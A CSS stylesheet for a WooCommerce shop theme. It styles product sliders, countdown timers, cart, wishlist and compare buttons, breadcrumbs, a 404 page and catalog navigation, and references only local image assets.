.countdown-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    position: relative;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.countdown-slider .slick-slide .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item {
    overflow: hidden;
}

.item .item-wrap {
    position: relative;
    overflow: hidden;
}

.item .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.item .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.item .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.item .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.item .item-wrap:hover {
    border-color: #aaa;
}

.item .item-wrap:hover .item-bottom-grid .ajax_add_to_cart, .item .item-wrap:hover .item-bottom-grid .add_to_wishlist, .item .item-wrap:hover .item-bottom-grid .compare-button .compare, .item .item-wrap:hover .item-bottom-grid .add_to_cart_button, .item .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.clear_lg {
    clear: both;
}

.page-button .control-button {
    display: block;
    position: static;
    list-style: none;
}

.page-button .control-button .preview {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.page-button .control-button .preview:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button .next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    right: -20px;
    left: auto;
}

.page-button .control-button .next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: #da251c;
}

.page-button .control-button li {
    position: absolute;
    top: 63%;
    background-color: #fff;
    width: 39px;
    height: 39px;
    left: -20px;
    z-index: 101;
    text-indent: -9999px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sw-partner-container-slider .page-button .control-button li {
    top: 31%;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-woo-container-slider:hover .page-button .control-button li {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.customNavigation {
    position: absolute;
    right: 5px;
    top: 50%;
    margin-top: -13px;
}

.customNavigation .btn-bs {
    width: 17px;
    height: 30px;
    text-align: center;
    display: inline-block;
    font-size: 25px;
    cursor: pointer;
    color: #eee;
    margin: 0;
}

.customNavigation .btn-bs:hover {
    color: #da251c;
}

.customNavigation .btn-bs .title2, .page-button-index5 .customNavigation .btn-bs {
    width: 24px;
    height: 24px;
    line-height: 21px;
    border: 1px solid #ddd;
    font-size: 16px;
}

.customNavigation .btn-bs .title2:hover, .page-button-index5 .customNavigation .btn-bs:hover {
    background-color: #da251c;
    border-color: #da251c;
    color: #fff;
}

.carousel-control.left {
    background: url(../assets/img/short-left.png) no-repeat center -1px rgba(0,0,0,0.9);
}

.carousel-control.right {
    left: auto;
    right: 0px;
    background: url(../assets/img/short-right.png) no-repeat center -1px rgba(0,0,0,0.9);
}

#pbd-alp-load-posts {
    width: 196px;
    height: 40px;
    margin: 0 auto 50px auto;
}

#pbd-alp-load-posts a {
    text-transform: uppercase;
}

#pbd-alp-load-posts a:link, #pbd-alp-load-posts a:visited {
    display: block;
    text-align: center;
    padding: 11px 0;
    color: #444;
    text-decoration: none;
    border: 2px solid #ddd;
    background-color: #fff;
}

#pbd-alp-load-posts a:hover, #pbd-alp-load-posts a:active {
    background-color: #da251c;
    color: #fff;
    border: 2px solid #da251c;
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quantity {
    margin: 0 auto;
    overflow: hidden;
    zoom: 1; padding-right: 1.1em;
    display: inline-block;
    position: relative;
}

.quantity input.qty {
    border: 1px solid #ccc;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: 2.618em;
    height: 2.1em;
    padding: 0;
    margin: 0;
    text-align: center;
    font-weight: 500;
    -moz-appearance: textfield;
}

.quantity .plus, .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 15px;
    text-decoration: none;
    overflow: visible;
    font-weight: 500;
    cursor: pointer;
    color: #fff;
    background-color: #999;
    border: 0;
    text-shadow: none;
    line-height: 15px;
    background-image: none;
}

.quantity .plus:hover, .quantity .minus:hover {
    background-color: #da251c;
}

.quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 0px;
}

.quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0px;
}

.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: -8px;
    left: -8px;
    text-indent: -99999px;
    z-index: 19;
}

ul.products-loop.list .onsale {
    top: 7px;
    left: 7px;
}

.rtl .onsale {
    left: auto;
    right: -8px;
}

a.button.product_type_grouped, a.button.product_type_external {
    background: url("../assets/img/view.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
}

a.button.product_type_grouped:hover, a.button.product_type_external:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/view.png");
}

.item-bottom-grid a.button.product_type_grouped, .products-loop .item-bottom a.button.product_type_grouped, .item-bottom-grid a.button.product_type_external, .products-loop .item-bottom a.button.product_type_external {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.product_type_grouped, .rtl .products-loop .item-bottom a.button.product_type_grouped, .rtl .item-bottom-grid a.button.product_type_external, .rtl .products-loop .item-bottom a.button.product_type_external {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.product_type_grouped, .products-loop.list .item-bottom a.button.product_type_external {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/view.png") no-repeat 8px center #868686;
    display: inline-block;
    vertical-align: top;
    margin-right: 3px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial !important;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.product_type_grouped:hover, .products-loop.list .item-bottom a.button.product_type_external:hover {
    background-color: #da251c;
}

a.button.add_to_cart_button, a.button.ajax_add_to_cart {
    background: url("../assets/img/btn-cart.png") no-repeat center center #868686;
    height: 30px;
    color: #fff;
    font-weight: 400;
    white-space: nowrap;
    float: left;
    border-radius: 0;
    padding: 0;
}

a.button.add_to_cart_button.added, a.button.ajax_add_to_cart.added {
    background: url("../assets/img/added.png") no-repeat center center #868686;
    height: 30px;
}

a.button.add_to_cart_button.added:hover, a.button.ajax_add_to_cart.added:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/added.png");
}

a.button.add_to_cart_button:hover, a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
    color: #fff;
    background-image: url("../assets/img/btn-cart.png");
}

.item-bottom-grid a.button.add_to_cart_button, .products-loop .item-bottom a.button.add_to_cart_button, .item-bottom-grid a.button.ajax_add_to_cart, .products-loop .item-bottom a.button.ajax_add_to_cart {
    width: 30px;
    text-indent: -9999px;
    -webkit-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    position: absolute;
    top: 30px;
    right: 7px;
}

.rtl .item-bottom-grid a.button.add_to_cart_button, .rtl .products-loop .item-bottom a.button.add_to_cart_button, .rtl .item-bottom-grid a.button.ajax_add_to_cart, .rtl .products-loop .item-bottom a.button.ajax_add_to_cart {
    left: 7px;
    right: auto;
}

.products-loop.list .item-bottom a.button.add_to_cart_button, .products-loop.list .item-bottom a.button.ajax_add_to_cart {
    height: 30px;
    line-height: 30px;
    color: #fff;
    text-transform: uppercase;
    padding: 0px 8px 0px 30px;
    background: url("../assets/img/btn-cart.png") no-repeat 8px center #999999;
    display: inline-block;
    vertical-align: top;
    margin: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    width: initial;
    text-indent: initial;
    position: relative;
    top: initial;
    right: initial;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.products-loop.list .item-bottom a.button.add_to_cart_button:hover, .products-loop.list .item-bottom a.button.ajax_add_to_cart:hover {
    background-color: #da251c;
}

a.added_to_cart.wc-forward {
    display: none;
}

.product-add-to-cart a.button {
    background-position: 10px center;
    padding: 8px 10px 8px 30px;
}

.rtl .product-add-to-cart a.button {
    background-position: 90% center;
    padding: 8px 30px 8px 10px;
}

.yith-wcwl-add-to-wishlist {
    position: absolute;
    top: 55px;
    right: 7px;
    width: 30px;
    height: 30px;
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist {
    position: static;
    float: left;
    margin-top: 0;
    display: inline-block;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
    height: 100%;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button.hide {
    display: block !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
    position: absolute;
    top: 6px;
    left: 3px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse {
    display: none !important;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist {
    background: url(../assets/img/btn-wishlist.png) no-repeat center center #868686;
    border-radius: 0px !important;
    text-indent: 9999px;
    width: 30px;
    height: 30px;
    display: block;
    font-size: 0;
}

.yith-wcwl-add-to-wishlist .add_to_wishlist:hover {
    background-color: #da251c;
}

.item-bottom-grid .yith-wcwl-add-to-wishlist .add_to_wishlist, .products-loop .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.products-loop.list .item-bottom .yith-wcwl-add-to-wishlist .add_to_wishlist {
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.compare-button {
    height: 0;
    position: inherit !important;
}

.compare-button a.button.compare {
    background: url(../assets/img/btn-compare.png) no-repeat center center #868686;
    position: absolute !important;
    top: 100px;
    right: 7px;
    width: 30px;
    height: 30px;
    border-radius: 0px;
    text-indent: -9999px;
    box-shadow: none;
    -webkit-box-shadow: none;
    display: block;
}

.rtl .compare-button a.button.compare {
    left: 7px;
    right: auto;
}

.compare-button a.button.compare:hover {
    background-color: #da251c;
}

.item-bottom-grid .compare-button a.button.compare, .products-loop .item-bottom .compare-button a.button.compare {
    -webkit-transition: 0.7s all ease-in-out;
    transition: 0.7s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
    padding: 0;
}

.products-loop.list .item-bottom .compare-button {
    width: 30px;
    height: 30px;
    float: left;
    margin: 0 5px;
}

.products-loop.list .item-bottom .compare-button a.button.compare {
    position: static !important;
    -webkit-transform: translate(0px,0);
    -ms-transform: translate(0px,0);
    transform: translate(0px,0);
}

.sm_quickview_handler {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    top: 135px;
    right: 7px;
    -webkit-transition: 0.8s all ease-in-out;
    transition: 0.8s all ease-in-out;
    -webkit-transform: translate(550px,0);
    -ms-transform: translate(550px,0);
    transform: translate(550px,0);
}

.rtl .sm_quickview_handler {
    left: 7px;
    right: auto;
}

.sm_quickview_handler:hover {
    background-color: #da251c;
}

ul.list .sm_quickview_handler {
    display: none;
}

.mega-left-title {
    height: 36px;
    padding: 0;
    padding-left: 36px;
    position: relative;
    background: #da251c url(/lib/tcat.png);
    line-height: 36px;
    font-size: 14px;
    background: #da251c;
}

.mega-left-title strong {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 36px;
    text-transform: uppercase;
}

.mega-left-title strong:before {
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.products-thumb {
    position: relative;
    margin-bottom: 15px;
    text-align: center;
}

.products-thumb > img {
    display: inline-block;
    max-width: 100%;
}

.products-thumb .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
}

.col-lg-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog, .col-sm-6 .products-thumb .product-thumb-hover img.attachment-shop_catalog {
    margin: 0 auto;
}

.products-thumb .product-thumb-hover img.hover-image {
    left: 0;
    -webkit-transition: 0.6s all ease-in-out;
    transition: 0.6s all ease-in-out;
    -webkit-transform: translate(-420px,0);
    -ms-transform: translate(-420px,0);
    transform: translate(-420px,0);
    position: absolute;
    top: 0;
}

.col-lg-6 .products-thumb .product-thumb-hover img.hover-image, col-sm-6 .products-thumb .product-thumb-hover img.hover-image {
    left: 50%;
    margin-left: -135px;
}

.products-thumb a.fancybox:hover {
    background-color: #da251c !important;
}

.products-thumb:hover a.fancybox {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(420px,0);
    -ms-transform: translate(420px,0);
    transform: translate(420px,0);
}

.products-thumb:hover .product-thumb-hover img.hover-image {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.products-thumb a.sm_quickview_handler-list {
    display: inline-block;
    width: 30px;
    height: 30px;
    position: absolute;
    z-index: 20;
    top: 42%;
    right: 42%;
    background-color: #999999;
    overflow: hidden;
    text-indent: -9999px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(../assets/img/btn-quickview.png);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.grid .products-thumb a.sm_quickview_handler-list {
    display: none;
}

.product-countdown {
    margin-bottom: 15px;
}
.products-content{text-align:center}
.item-content h4, .products-content h4 {
    line-height: normal;
    height: 48px;
    overflow: hidden;
    text-align: center;
    font-size: 16px;
}
.item-content h4 a, .products-content h4 a {
    /* color: #da251c; */
    font-size: 14px;
    font-weight: 500;
}
.products-content h4 a {
color: #da251c !important
}

.item-content h4 a:hover, .products-content h4 a:hover {
    color: #da251c;
}

.item-content .amount, .products-content .amount {
    /* font-size: 18px; */
    font-weight: normal;
    color: #e74847;
}

.sw-woo-container-slider .item-content .amount, .sw-woo-container-slider .products-content .amount {
    font-size: 18px;
}

div.star, div.stars {
    background: url("../assets/img/bkg_rating.png") repeat-x scroll 0 -24px rgba(0,0,0,0);
    height: 12px;
    margin: 0;
    overflow: hidden;
    position: relative;
    width: 70px;
    display: inline-block;
    display: none;
}

div.star span, div.stars span {
    background: url("../assets/img/bkg_rating.png") repeat scroll 0 0 rgba(0,0,0,0);
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 1.5em;
    position: absolute;
    top: 0;
}

del {
    color: #999;
}

del span.amount {
    font-size: 12px !important;
    color: #999 !important;
    padding-right: 10px;
}

ins {
    color: #da251c;
    text-decoration: none;
}

.box-layout {
    width: 1200px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0 2px 8px 0 #555;
    box-shadow: 0 2px 8px 0 #555;
}

.box-layout .container {
    padding: 0;
}

.box-layout footer > .container {
    padding: 20px 15px 10px;
}

.box-layout .primary-menu .container {
    padding: 0 15px;
}

.box-layout .gallery-boxed {
    margin-left: -15px;
    margin-right: -15px;
}

.list-services a {
    border: 3px solid #ddd;
    display: block;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
}

.list-services a:hover {
    border-color: #da251c;
}

div.breadcrumbs {
    background: none repeat scroll 0 0 #fff;
    padding: 5px 0;
    position: relative;
}

div.breadcrumbs ul.breadcrumb {
    background: none repeat scroll 0 0 #fff;
    margin: 0 auto;
    padding: 0;
}

div.breadcrumbs ul.breadcrumb li:last-child:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li:first-child:before {
    font-family: fontawesome;
    content: "\F015";
    float: left;
    font-size: 12px;
    margin-right: 5px;
    left: 0px;
    position: relative;
    top: 4px;
    color: #222;
}

div.breadcrumbs ul.breadcrumb li:after {
    color: #da251c;
    content: "\f105";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 15px;
    margin-left: 10px;
    vertical-align: baseline;
    padding: 0 10px 0 0;
}

div.breadcrumbs ul.breadcrumb li.active:after {
    content: "";
}

div.breadcrumbs ul.breadcrumb li .divider {
    display: none;
}

div.breadcrumbs ul.breadcrumb li a {
    font-size: 12px;
    display: inline-block;
}

.breadcrumb>.active {
    font-size: 14px;
}

div.breadcrumbs ul.breadcrumb li span {
    font: 11px;
}

div.breadcrumbs ul.breadcrumb li +li:before {
    content: "";
    padding: 0;
}

.page-template-page-home div.breadcrumbs ul.breadcrumb {
    display: none;
}

.page-template-page-home header h2.entry-title {
    display: none;
}

.homepage {
    display: inline-block;
    width: 100%;
    margin-bottom: 34px;
    padding-left: 18px;
    padding-right: 18px;
    border: 1px solid #ddd;
}

.homepage.block-3 {
    margin: -30px 0 34px 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    font-size: 16px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 18px;
    text-transform: uppercase;
    line-height: 37px;
    position: relative;
    color: #fff;
    background: #da251c;
}

.homepage.wpb_accordion .wpb_accordion_wrapper h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section {
    margin: 0px -18px;
    border-bottom: 1px solid #ddd;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_section:last-child {
    border-bottom: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    margin: 0;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    font-size: 12px;
    font-weight: 500;
    padding: 10px 10px 10px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #eee;
    padding: 0 10px 20px 40px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active {
    background: #eee;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minut.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    background: #fff;
}

.homepage.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url(../assets/img/plus.png) center center no-repeat;
    top: 0;
    left: 0;
    margin: 10px;
}

.wrapper_404page {
    background-color: #eeeeee;
    border-radius: 3px;
    padding: 0 15px;
    display: inline-block;
    width: 100%;
}

.wrapper_404page .content-404page {
    max-width: 500px;
    float: right;
    text-align: center;
    margin-top: 40px;
}

.wrapper_404page .content-404page .top-text, .wrapper_404page .content-404page .wrapper_404page .content-404page .bottom-text {
    font-size: 133.33%;
}

.wrapper_404page .content-404page .img-404 {
    margin: 30px 0px;
}

.wrapper_404page .content-404page .img-404 img {
    width: auto;
    max-width: 100%;
    display: inline-block;
}

.wrapper_404page .content-404page .button-404 {
    padding-top: 40px;
}

.wrapper_404page .content-404page .prev-page-btn {
    background-color: #ea3a3c;
}

.wrapper_404page .content-404page .prev-page-btn:hover {
    background-color: #c43031;
}

.wrapper_404page .content-404page .back2home {
    background-color: #3cb7e7;
}

.wrapper_404page .content-404page .back2home:hover {
    background-color: #3094bb;
}

.wrapper_404page .content-404page .btn-404 {
    height: 38px;
    line-height: 38px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    display: inline-block;
    vert-align: top;
    padding: 0 20px;
    color: #fff;
    margin: 0 4px;
    transition: 0.3s;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.wrapper_404page .img-right-404 {
    margin-top: 60px;
}

.index1.shortcode-slideshow {
    margin-bottom: 35px !important;
}

.index2.shortcode-slideshow {
    margin-bottom: 30px !important;
}

.index2.shortcode-slideshow .size-full {
    margin-bottom: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul {
    max-height: 280px;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li {
    display: block;
    clear: both;
    position: relative !important;
    margin: 0;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(2) {
    left: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(3) {
    position: absolute !important;
    left: 300px !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(4) {
    position: absolute !important;
    left: 700px !important;
    top: 0 !important;
}

.page-template-page-home .wpb_gallery .wpb_wrapper .wpb_image_grid ul li:nth-child(5) {
    position: absolute !important;
    left: 900px !important;
    top: 0 !important;
}

.index3 .sw-best-seller-product .block-title {
    margin-bottom: 20px;
}

.index3 .wpb_accordion {
    border-top: 0px;
}

.page.page-template-page-home .vertical_megamenu-header .vc_wp_custommenu {
    position: absolute;
    width: 90%;
    z-index: 1001;
    display: block;
}

.page .vertical_megamenu-header:hover .vc_wp_custommenu, .archive .vertical_megamenu-header:hover .vc_wp_custommenu, .single .vertical_megamenu-header:hover .vc_wp_custommenu {
    display: block;
    position: absolute;
    width: 90%;
    z-index: 1001;
}

.page .vertical_megamenu-header .vc_wp_custommenu, .archive .vertical_megamenu-header .vc_wp_custommenu, .single .vertical_megamenu-header .vc_wp_custommenu {
    display: none;
}

.client-wrapper-b {
    padding: 10px 20px;
    background-color: #eee;
}

.client-wrapper-b .block-title-bottom {
    padding-top: 15px;
}

.client-wrapper-b .block-title-bottom .nav-custom {
    top: 4px;
}

.client-wrapper-b .image-client {
    float: left;
    width: 65px;
}

.rtl .client-wrapper-b .image-client {
    float: right;
}

.client-wrapper-b .client-say-info {
    margin-left: 80px;
    font-style: italic;
    position: relative;
    top: -4px;
    line-height: 1.6;
    color: #666666;
    font-size: 14px;
}

.client-wrapper-b .client-say-info .name-client {
    padding: 10px 0px 5px;
}

.client-wrapper-b .client-say-info .name-client h2 {
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
}

.client-wrapper-b .client-say-info .name-client h2 a {
    color: #da251c;
}

.block-title-bottom {
    position: relative;
}

.block-title-bottom h2 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 28px;
}

.block-title-bottom .nav-custom {
    position: absolute;
    right: -3px;
    top: -13px;
}

.block-title-bottom .nav-custom a {
    font-size: 20px;
    font-weight: 500;
    padding: 5px 2px;
    cursor: pointer;
}

.block-title-bottom .nav-custom a span {
    display: none;
}

.rtl .block-title-bottom .nav-custom {
    right: auto;
    left: -3px;
}

.rtl .block-title-bottom .nav-custom a {
    float: left;
}

.widget-post-inner {
    margin-bottom: 7px;
    display: inline-block;
    width: 100%;
}

.widget-post-inner .date-blog-left {
    width: 70px;
    height: 70px;
    float: left;
    background-color: #eeeeee;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    color: #222;
}

.widget-post-inner .date-blog-left .d-blog {
    margin-top: 12px;
}

.widget-post-inner .date-blog-left .m-blog {
    font-weight: 500;
}

.rtl .widget-post-inner .date-blog-left {
    float: right;
}

.widget-post-inner .widget-caption {
    margin-left: 70px;
}

.rtl .widget-post-inner .widget-caption {
    margin-right: 85px;
    margin-left: 0;
}

.widget-post-inner .widget-caption h4 {
    font-size: 14px;
    font-weight: 500;
}

.bs-item {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.bs-item .item-img {
    width: 70px;
    float: left;
    border: 1px solid #ddd;
}

.rtl .bs-item .item-img {
    float: right;
}

.bs-item .item-content {
    margin-left: 85px;
}

.rtl .bs-item .item-content {
    margin-left: 0;
    margin-right: 85px;
}

.bs-item .item-content h4 {
    margin-bottom: 7px;
}

.bs-item .item-content .amount {
    font-size: 16px;
}

.bs-item:last-child {
    margin-bottom: 0;
}

.products-wrapper .listing-title {
    margin-bottom: 20px;
}

.products-wrapper .listing-title h1 {
    /* font-size: 166.67%; */
    text-transform: uppercase;
    font-size: 25px;
}

.products-wrapper .image-category {
    margin-bottom: 40px;
}

.products-wrapper .image-category img {
    width: 100%;
}

.woocommerce span.onsale, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce-page span.onsale {
    width: 45px;
    height: 27px;
    background: url(../assets/img/sale-label-product.png) no-repeat top left;
    position: absolute;
    top: 10px;
    left: 10px;
    text-indent: -99999px;
    z-index: 999;
    border-radius: 0;
}

.rtl .woocommerce span.onsale, .rtl .woocommerce span.onsale, .rtl .woocommerce-page span.onsale, .rtl .woocommerce-page span.onsale {
    left: auto;
    right: 10px;
}

.woocommerce .products-nav, .woocommerce-page .products-nav {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    display: inline-block;
    width: 100%;
    padding: 6px;
}

.woocommerce .products-nav .view-mode-wrap, .woocommerce-page .products-nav .view-mode-wrap {
    margin-right: 10px;
    float: left;
    display: none;
}

.woocommerce .products-nav .view-mode-wrap li, .woocommerce-page .products-nav .view-mode-wrap li {
    float: left;
}

.woocommerce .products-nav .view-mode-wrap li a, .woocommerce-page .products-nav .view-mode-wrap li a {
    display: block;
    overflow: hidden;
    width: 30px;
    height: 30px;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
}

.woocommerce .products-nav .view-mode-wrap .view-grid a, .woocommerce-page .products-nav .view-mode-wrap .view-grid a {
    background-image: url("../assets/img/blue/grid-btn.png");
}

.woocommerce .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce .products-nav .view-mode-wrap .view-list.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-grid.sel a, .woocommerce-page .products-nav .view-mode-wrap .view-list.sel a {
    background-position: left bottom;
}

.woocommerce .products-nav .view-mode-wrap .view-list a, .woocommerce-page .products-nav .view-mode-wrap .view-list a {
    background-image: url("../assets/img/blue/listing-btn.png");
}

.woocommerce .products-nav ul, .woocommerce-page .products-nav ul {
    list-style: none;
    margin: 0;
}

.woocommerce .products-nav .catalog-ordering, .woocommerce-page .products-nav .catalog-ordering {
    float: none;
    margin-left: 0;
    border-right: 1px solid #fff;
}

.woocommerce .products-nav .catalog-ordering ul.order, .woocommerce-page .products-nav .catalog-ordering ul.order {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    padding: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a {
    background: url(../assets/img/up-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

.woocommerce .products-nav .catalog-ordering ul.order li.asc a:hover, .woocommerce-page .products-nav .catalog-ordering ul.order li.asc a:hover {
    background: url("../assets/img/blue/up-icon.png") no-repeat scroll 9px 8px;
}

.woocommerce .products-nav .catalog-ordering ul.order li.desc a, .woocommerce-page .products-nav .catalog-ordering ul.order li.desc a {
    background: url(../assets/img/down-icon.png) no-repeat scroll 9px 8px;
    border: 0;
}

